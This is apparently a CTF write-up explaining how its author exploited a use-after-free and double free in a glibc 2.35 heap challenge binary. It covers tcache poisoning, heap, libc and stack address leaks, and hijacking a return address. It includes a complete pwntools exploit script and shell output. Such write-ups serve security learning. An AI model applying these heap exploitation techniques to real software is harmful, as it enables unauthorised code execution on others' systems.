This is the first time when I have developed a heap exploitation on tcache. Even though a huge number of guys have agreed the difficulty in heap exploitation, I feel things are becoming way easier only if one has a solid understanding of heap and masters debugging. Not only does this post explains a solution, but also uncovers the pains that I went through while developing an exploit script. The attachment could be downloaded here.

Resolving the application logic

Reversing the given binary and checking the version of libc

What one needs to do first is to reverse engineer the application logic of the given binary, and check the version of libc in order to tell available exploitation techniques from already patches vulnerabilities in old libc distributions. Load this binary into Ghidra. We could find that its logic is very typical because there are five functions, including add, delete, edit, and show. However, A function located at 0x101495 catches my attention, which I name as print_shell_addr in Ghidra, and it plays a big role in poisoning heap. Its decompiled code looks like the following:

void print_shell_addr(void)

{

printf("magic address: %p\n",get_shell);

printf("edit data:");

read(0,ptr_chunk,0x10);

return;

}

void get_shell(void)

{

system("/bin/sh");

return;

}

Here, it is clear that the challenge designer would like us to store the address of get_shell somewhere else, and attempt to get it executed. Before we dive into auditing other basic functions, we need to check out the version of the given libc binary. As the preceeding result shown, the version is 2.35.

$ strings libc.so.6 | grep "ubuntu"

GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3.7) stable release version 2.35.

<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.

Auditing

Take a look at menu:

void menu(void)

{

puts("magic heap has 4 choice : \nadd\ndelete\nshow\nedit");

return;

}

Then turn to add:

void add(void)

{

int iVar1;

puts("which one you choose?");

iVar1 = choice();

if (iVar1 == 1) {

printf("size:");

iVar1 = choice();

ptr_chunk = (undefined *)malloc((long)iVar1);

}

else {

malloc(0x4f0);

}

return;

}

This function allows users to allocate a chunk of specified size, and stores its pointer in a global variable ptr_chunk. Furthermore, I had no idea about the reason why malloc(0x4f0); serving non-one choices, has been put here while checking it firstly. However, this is very crucial and I will cover in later sections.

delete is easy to be understood:

void del(void)

{

free(ptr_chunk);

puts("delete success!");

return;

}

The show function does not print the content in the allocated buffer straightaway, but actually encodes it first then prints the encoded content. Nontheless, it is quite easy to decode and I will cover the decode algorithm in later sections when necessary.

void show(void)

{

long in_FS_OFFSET;

uint data;

int idx;

if (ptr_chunk != (undefined *)0x0) {

printf("the data:");

for (idx = 0; idx < 7; idx = idx + 1) {

data = idx + 0x99U ^ (int)(char)ptr_chunk[idx];

write(1,&data,1);

}

}

return;

}

Finally, check edit:

void edit(void)

{

printf("edit data:");

read(0,ptr_chunk,8);

return;

}

It is worth to mention that only first 8 bytes are allowed to modify.

Vulnerabilities

As far as I audit in the previous section, there is a relatively obvious vulnerability - use after free (UAF) and double free. In other words, one could allocate a heap buffer then modify its first 8 bytes after freeing the buffer. Moreover, this version of libc has enabled tcache to facilitate heap management in each thread without a need of mixing allocated chunks of other threads at the same management namespace.

Allocate a chunk of size 24 bytes, then free it:

magic heap has 4 choice :

add

delete

show

edit

1

which one you choose?

1

size:24

magic heap has 4 choice :

add

delete

show

edit

2

delete success!

pwndbg> bins

tcachebins

0x20 [ 1]: 0x55555555b2a0 ◂— 0x0

fastbins

empty

unsortedbin

empty

smallbins

empty

largebins

empty

It could be seen in a way that our previously allocated chunk has been placed into a bin of size 0x20 in tcache. Furthermore, being able to modify first 16 bytes in a freed chunk allows us to accomplish double free on tcache.

By referring to another write-up, the author claimed there are many approaches to exploit in libc 2.35 and only achieved exploitation by overwriting a return address at the stack to intercept control flow to get a shell. This post will also use the same approach with a slightly different implementation.

Uncovering tcache and tcache_perthread_struct

What does it look like when we free a tcache chunk?

typedef struct tcache_entry

{

struct tcache_entry *next;

struct tcache_perthread_struct *key;

} tcache_entry;



As the above structure shown, a freed tcacahe chunk is stored in an entry of specific size, which consists of a pointer to the next freed chunk and a key for checking double free and throwing an exception. Hence, we can see that tcache is implemented as a singly-linked list, and an entry of each bin will maintain its own list once a freed chunk has been placed into that bin.

Furthermore, each entry is managed by a higher level structure, called tcache_perthread_struct. It maintains a record of available chunk for all bins and their corresponding pointers.

For simplicity, I refer to the slide made by Yan in his pwn colleage course to demonstrate this structure:

For example, the entry of size 16 bytes now maintains two freed chunks in its list and the record of count is shown as 2 accordingly.

Turning to tcache_perthread_struct, this is very important for exploitation. It structure is taken from source code:

typedef struct tcache_perthread_struct

{

uint16_t counts[TCACHE_MAX_BINS];

tcache_entry *entries[TCACHE_MAX_BINS];

} tcache_perthread_struct;

Notably, the type of count record is uint16_t, which we will overwrite this value in our exploit.

There are more basics than we see here. I am going to present them when necessary as this makes a stronger storytelling.

Leaking essential addresses

Typically, whenever we deal with heap challenges, the very first step is to leak information we need. In this case, it should be heap base address, from which we could overwrite tcache_perthread_struct, and libc base address, from which we could identify where stack lives in by accessing environ variable.

Leaking heap

Leaking heap base address is way easier that we just need to free an allocated tcache chunk.

pwndbg> x/10xg 0x55555555b2a0

0x55555555b2a0: 0x000000055555555b 0xf91a1fa7a1b5da87

pwndbg> vmmap heap

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

Start End Perm Size Offset File

► 0x55555555b000 0x55555557c000 rw-p 21000 0 [heap]

0x7ffff7d8f000 0x7ffff7d92000 rw-p 3000 0 [anon_7ffff7d8f]

Here, the heap base address stored in a freed chunk is right shifted by 12 bits. Let us take a look at its source code and understand why this address is placed that way:

static __always_inline void

tcache_put (mchunkptr chunk, size_t tc_idx)

{

tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

/* Mark this chunk as "in the tcache" so the test in _int_free will

detect a double free. */

e->key = tcache_key;

e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);

tcache->entries[tc_idx] = e;

++(tcache->counts[tc_idx]);

}

As shown above, e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]); is supposed to set up next pointer while freeing the current chunk. Moreover, the address of e->next is landing within heap, which is probably 0x55555555bxxx in this case. However, tcache->entries[tc_idx] is null as it just has been initialized. PROTECT_PTR is used for safe-linking to check double free. It masks the “next” pointers of the lists’ chunks and perform allocation alignment checks on them.

#define PROTECT_PTR(pos, ptr) \

((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))

Hence, the above next pointer is finally calculated as PROTECT_PTR(0x55555555bxxx, 0), which is 0x000000055555555b. We could left shift its encoded address to leak this heap base address.

Leaking libc by unsorted_bin

Leaking libc had blocked my progress for a while since I though tcache will somehow leak this information out. By following this methodology, I looked around tcache section in CTFWiki to get an answer. However, what it has written down is not this case because it leaks libc base address by simply flooding an entry in tcache.

Finally, I understand how malloc(0x4f0); in the add function plays a role to leak libc. Basically, this program allows us to allocate a chunk of whatever size. If we could free a chunk to unsorted_bin, then know where main_arena is, which helps us calculate libc base address because there is a fixed offset in between. When a heap is initilized, unsorted_bin can not be empty and should point to itself in fd and bk pointers:

/* We cannot assume the unsorted list is empty and therefore

have to perform a complete insert here. */

bck = unsorted_chunks (av);

fwd = bck->fd;

if (__glibc_unlikely (fwd->bk != bck))

malloc_printerr ("malloc(): corrupted unsorted chunks 2");

remainder->bk = bck;

remainder->fd = fwd;

bck->fd = remainder;

fwd->bk = remainder;

This is why we could see when only one freed chunk is in the unsorted list, its fd and bk pointers both point to the address of main_arena plus an offset.

At the very beginning, I actually made a mistake before got the libc address. I directly allocated a chunk of big size, then freed it. I was sort of confused why it had not been placed into unsorted_bin. Finally, I figured it out when checking source code:

/*

If the chunk borders the current high end of memory,

consolidate into top

*/

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

check_chunk(av, p);

}

Because of the freed chunk next to top chunk, ptmalloc made memory consolidation for both of them. That is to say, after I freed it, this chunk was returned to top chunk and became a part of it.

Hence, using malloc(0x4f0); after allocating a big chunk would stop this consolidation from happening.

magic heap has 4 choice :

add

delete

show

edit

1

which one you choose?

1

size:2000

magic heap has 4 choice :

add

delete

show

edit

1

which one you choose?

2

magic heap has 4 choice :

add

delete

show

edit

2

delete success!

magic heap has 4 choice :

add

delete

show

edit

pwndbg> bins

pwndbg will try to resolve the heap symbols via heuristic now since we cannot resolve the heap via the debug symbols.

This might not work in all cases. Use `help set resolve-heap-via-heuristic` for more details.

tcachebins

empty

fastbins

empty

unsortedbin

all: 0x55555555b290 —▸ 0x7ffff7facce0 ◂— 0x55555555b290

smallbins

empty

largebins

empty

pwndbg> vmmap 0x00007ffff7facce0

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

Start End Perm Size Offset File

0x7ffff7fa8000 0x7ffff7fac000 r--p 4000 215000 /home/libc.so.6

► 0x7ffff7fac000 0x7ffff7fae000 rw-p 2000 219000 /home/libc.so.6 +0xce0

0x7ffff7fae000 0x7ffff7fbd000 rw-p f000 0 [anon_7ffff7fae]

It is worthwhile to mention that main_arena is a global variable in libc’s data section, so this is why we found this address in libc space rather than heap.

Poisoning tcache_pthread_struct

As mentioned previously, print_shell_addr offers us a chance to double free a tcache chunk (modify key field). Why do we need to poison tcacahe_pthread_struct, instead of leaking stack then overwriting a function return address?

Double free is an one-time use if one leaks stack at this step. What we aim to do is not just leak stack, but allocate a chunk that starts at a certain function return address, then overwrite its value. Otherwise, one only leaks stack but cannot preceed by any allocation at arbitrary address in stack.

Hence, the primary point to poison tcache_pthread_struct is to allow as more chances of double free as possible.

pwndbg> vmmap heap

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

Start End Perm Size Offset File

► 0x6194fc568000 0x6194fc589000 rw-p 21000 0 [heap]

0x7f918f70b000 0x7f918f70e000 rw-p 3000 0 [anon_7f918f70b]

pwndbg> x/10xg 0x6194fc568000

0x6194fc568000: 0x0000000000000000 0x0000000000000291

0x6194fc568010: 0x0000000200020002 0x0000000000000000

0x6194fc568020: 0x0000000000000000 0x0000000000000000

So, it could be seen that the starting address of tcache_pthread_struct is 0x6194fc568010. Its first 8 bytes involves count fields for the bins of size from 0x20 to 0x50. For this challenge, the modification on bins of size 0x30 and 0x40 totally suffices. Therefore, we could perform double free twice.

Leaking stack by environ

environ variable in libc data or bss section stores a pointer to environment variables of a running program. If one has access to this information, then could relocate the stack base a bit easier after printing this pointer. The following python code snippets present a way of leaking environ then relocating a return address to be overwritten.

# leak libc

add(2000,1)

add(0,2)

delete()

libc_base = show()

libc_base = (unpack(decrypt(libc_base), 'all', endian='little', sign=False) & ~((1<<12)-1) ) - 0x21a000

success("libc_base: " + hex(libc_base))

environ = libc_base + libc.symbols["environ"]

success("environ: " + hex(environ))

shell_addr = leak_and_double_free(heap_base)

shell_addr = int(shell_addr, 0)

success("shell_addr: " + hex(shell_addr))

# tcache posioning pthreat_struct + 0x10, which is the area storing the count of each bin in size

edit(p64(( (heap_base >> 12) ^ (heap_base+0x10 ) )))

# allocate the tail chunk pointing to pthread_structure to modify counts, so as to allow the use of next field

add(56, 1)

delete()

# change counts for bins of size from 0x20 to 0x40 after getting the chunk at tcache_perthread_struct

add(24, 1)

add(24, 1)

edit(p64( 0x000200020002 ))

# bin 0x30 is used to leak stack

add(32, 1)

delete()

edit(p64( (heap_base >> 12) ^ environ ))

add(32, 1)

add(32, 1)

stack_addr = unpack(decrypt(show()), 'all', endian='little', sign=False)

success("environ:" + hex(stack_addr))

Whenever one receives information from show function, needs to decode it (never mind that I has named it differently in the script lol). The decoding algorithm is demonstrated below:

def decrypt(data):

decrypted = []

for i in range(0, 7):

decrypted.append(data[i] ^ 0x99 + i)

return bytes(decrypted)

After previous steps, one might be able to overwrite a function return address. The address of environ minus 0x140 () is a good candidate, pointing to where choice function returns to.

00101510 e8 54 fd CALL choice

ff ff

00101515 89 45 fc MOV dword ptr [RBP + local_c],EAX

Let us validate in pwndbg:

───────────────────────────────────────[ BACKTRACE ]────────────────────────────

► 0 0x767c99abd7e2 read+18

1 0x601ed3da729a

2 0x601ed3da7515

3 0x767c999d2d90

4 0x767c999d2e40 __libc_start_main+128

pwndbg> x/10xg 0x767c99bcb200

0x767c99bcb200 <environ>: 0x00007ffe1c699788

pwndbg> vmmap 0x00007ffe1c699788

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

Start End Perm Size Offset File

0x767c99c0e000 0x767c99c10000 rw-p 2000 39000 /home/ld-linux-x86-64.so.2

► 0x7ffe1c67b000 0x7ffe1c69c000 rw-p 21000 0 [stack] +0x1e788

pwndbg> vmmap 0x7ffe1c699648

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

Start End Perm Size Offset File

0x767c99c0e000 0x767c99c10000 rw-p 2000 39000 /home/ld-linux-x86-64.so.2

► 0x7ffe1c67b000 0x7ffe1c69c000 rw-p 21000 0 [stack] +0x1e648

Well, the offset between environ and where choice function returns to is indeed 0x140. Now, let us allocate a chunk at this specific address and kill the game!

# activate bin of size 0x40 because 0x20 is not usable at all. If you allocate, the program will crash

add(56,1)

delete()

# experimental step

edit(p64( (heap_base >> 12) ^ (stack_addr-0x140) ))

add(56, 1)

add(56, 1)

Ohh, a crash arises and ptmalloc is going to panic by throwing an unalign error if you do so.

malloc(): unaligned tcache chunk detected

What is going wrong? Well, as this error illustrated, the address 0x7ffe1c699648 we allocated was not aligned by 0x10. How could we do then? The solution from another writeup is to manipulate the global variable ptr_chunk that stores a pointer to a newly allocated chunk. Moreover, its offset from binary base address is 0x4040, which is located at bss section of the given binary.

ptr_chunk

00104040 00 00 00 addr 00000000

00 00 00

00 00

In detail, once one has a control over ptr_chunk by allocating a chunk at its address, could overwrite its value to a specific address in stack by calling edit function, then invoke edit twice to change its value to the address of a shell. Indeed, it is quite challenging to have this solution in mind during the contest.

# make use of the global var in bss section so as to directly manipulate stack without having unaligned tcache alloc error

edit(p64( (heap_base >> 12) ^ (bin_base + 0x4040 ) ))

add(56,1)

add(56,1)

edit(p64(stack_addr-0x140))

edit(p64(shell_addr))

However, our exploit did not succeed and the program crashed because of the instruction movaps that does not accept non-aligned value in rsp:

0x7c830a7e4973 movaps xmmword ptr [rsp], xmm1

───────────────────────────────────────[ STACK ]───────────────────────────────

00:0000│ rsp 0x7ffeb484b2d8 ◂— 0x7c8300000000

This rsp value at this crash moment was carrying forward from shell. The better approach is to skip a push instruction at the beginning of shell.

**************************************************************

* FUNCTION *

**************************************************************

undefined get_shell()

undefined AL:1 <RETURN>

get_shell XREF[4]: 5-print_shell_addr:0010149d(*),

001012be f3 0f 1e fa ENDBR64

001012c2 55 PUSH RBP

001012c3 48 89 e5 MOV RBP,RSP

001012c6 48 8d 05 LEA RAX,[s_/bin/sh_00102008] = "/bin/sh"

3b 0d 00 00

We could skip five bytes then direct get the program executing from 001012c3.

Taking over execution flow

After fixing the above issue, the modified script is in the following:

#!/usr/bin/env python3

# -*- coding: utf-8 -*-

# This exploit template was generated via:

# $ pwn template my_heap

from pwn import *

# Set up pwntools for the correct architecture

exe = context.binary = ELF(args.EXE or 'my_heap')

context.terminal = ["tmux", "splitw", "-v"]

#context.log_level = 'debug'

# Many built-in settings can be controlled on the command-line and show up

# in "args". For example, to dump all data sent/received, and disable ASLR

# for all created processes...

# ./exploit.py DEBUG NOASLR

def start(argv=[], *a, **kw):

'''Start the exploit against the target.'''

if args.GDB:

return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)

else:

return process([exe.path] + argv, *a, **kw)

# Specify your GDB script here for debugging

# GDB will be launched if the exploit is run via e.g.

# ./exploit.py GDB

gdbscript = '''

continue

'''.format(**locals())

#===========================================================

# EXPLOIT GOES HERE

#===========================================================

# Arch: amd64-64-little

# RELRO: Full RELRO

# Stack: Canary found

# NX: NX enabled

# PIE: PIE enabled

io = start()

def add(size, choice=1):

io.recvuntil(b"edit")

io.sendline(b"1")

io.recvuntil(b"which one you choose?")

if choice == 1:

io.sendline(b"1")

io.recvuntil(b"size:")

io.sendline(str(size).encode())

else:

io.sendline(b"2")

def delete():

io.recvuntil(b"edit")

io.sendline(b"2")

def edit(data: bytes):

io.recvuntil(b"edit")

io.sendline(b"4")

io.recvuntil(b"edit data:")

io.send(data[0:8])

def show():

io.recvuntil(b"edit")

io.sendline(b"3")

io.recvuntil(b"the data:")

chunk_data = io.recv(7)

return chunk_data

def leak_and_double_free(heap_base):

add(24,1)

delete()

io.recvuntil(b"edit")

io.sendline(b"5")

io.recvuntil(b"magic address: ")

shell = io.recvuntil("\n")[:-1]

io.recvuntil(b"edit data:")

key = 0

next_tcache = ((heap_base >> 12) ^ 0).to_bytes(8, "little")

io.sendline(next_tcache)

delete()

return shell

def decrypt(data):

decrypted = []

for i in range(0, 7):

decrypted.append(data[i] ^ 0x99 + i)

return bytes(decrypted)

binary = ELF("my_heap")

libc = ELF("libc.so.6")

# 0x20 bin

add(24,1)

delete()

# 0x30 bin

add(32,1)

delete()

heap_base = show()

heap_base = unpack(decrypt(heap_base), 'all', endian='little', sign=False) << 12

success("heap_addr: " + hex(heap_base))

# leak libc

add(2000,1)

add(0,2)

delete()

libc_base = show()

libc_base = (unpack(decrypt(libc_base), 'all', endian='little', sign=False) & ~((1<<12)-1) ) - 0x21a000

success("libc_base: " + hex(libc_base))

environ = libc_base + libc.symbols["environ"]

success("environ: " + hex(environ))

shell_addr = leak_and_double_free(heap_base)

shell_addr = int(shell_addr, 0)

success("shell_addr: " + hex(shell_addr))

# tcache posioning pthreat_struct + 0x10, which is the area storing the count of each bin in size

edit(p64(( (heap_base >> 12) ^ (heap_base+0x10 ) )))

# allocate the tail chunk pointing to pthread_structure to modify counts, so as to allow the use of next field

add(56, 1)

delete()

add(24, 1)

add(24, 1)

edit(p64( 0x000200020002 ))

add(32, 1)

delete()

edit(p64( (heap_base >> 12) ^ environ ))

add(32, 1)

add(32, 1)

stack_addr = unpack(decrypt(show()), 'all', endian='little', sign=False)

success("stack:" + hex(stack_addr))

add(56,1)

delete()

bin_base = shell_addr - 0x2be - 0x1000

success("binary_base: " + hex(bin_base))

# make use of the global var in bss section so as to directly manipulate stack without having unaligned tcache alloc error

edit(p64( (heap_base >> 12) ^ (bin_base + 0x4040 ) ))

add(56,1)

add(56,1)

edit(p64(stack_addr-0x140))

gdb.attach(io, gdbscript=f'''

b *{bin_base + 0x1492}

continue

''')

edit(p64(shell_addr+5))

io.interactive()

Run it and get a shell:

$ ls

exploit.py ld-linux-x86-64.so.2 libc.so.6 my_heap sploit.py

$ id

uid=0(root) gid=0(root) groups=0(root)

$ whoami

root

Refercence

[1] https://docs.google.com/presentation/d/13NbUlNvj1Rm-Cc_E_Crp678c-mgzCi0BYfzXIzFB3zI/edit#slide=id.g47fd1f5b33_0_175

[2] https://codebrowser.dev/glibc/glibc/malloc/malloc.c.html#319size

[3] https://ctf-wiki.org/en/pwn/linux/user-mode/heap/ptmalloc2/tcache-attack/